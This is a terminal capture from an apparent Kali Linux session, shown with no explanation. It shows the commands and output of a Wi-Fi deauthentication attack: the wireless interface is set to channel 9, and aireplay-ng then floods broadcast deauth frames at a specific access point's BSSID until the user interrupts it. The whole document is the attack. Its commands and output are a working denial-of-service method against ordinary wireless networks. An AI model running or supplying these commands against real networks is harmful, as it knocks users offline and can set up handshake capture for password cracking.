 ┌──(niko㉿kali)-[~]
└─$ sudo iwconfig wlan0 channel 9
┌──(niko㉿kali)-[~]
└─$ sudo aireplay-ng -0 0 -a 8C:59:73:B3:76:8D wlan0
12:13:57  Waiting for beacon frame (BSSID: 8C:59:73:B3:76:8D) on channel 9
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
12:13:57  Sending DeAuth (code 7) to broadcast -- BSSID: [8C:59:73:B3:76:8D]
12:13:57  Sending DeAuth (code 7) to broadcast -- BSSID: [8C:59:73:B3:76:8D]
12:13:58  Sending DeAuth (code 7) to broadcast -- BSSID: [8C:59:73:B3:76:8D]
12:13:58  Sending DeAuth (code 7) to broadcast -- BSSID: [8C:59:73:B3:76:8D]
12:13:59  Sending DeAuth (code 7) to broadcast -- BSSID: [8C:59:73:B3:76:8D]
12:13:59  Sending DeAuth (code 7) to broadcast -- BSSID: [8C:59:73:B3:76:8D]
12:14:00  Sending DeAuth (code 7) to broadcast -- BSSID: [8C:59:73:B3:76:8D]
12:14:00  Sending DeAuth (code 7) to broadcast -- BSSID: [8C:59:73:B3:76:8D]
^C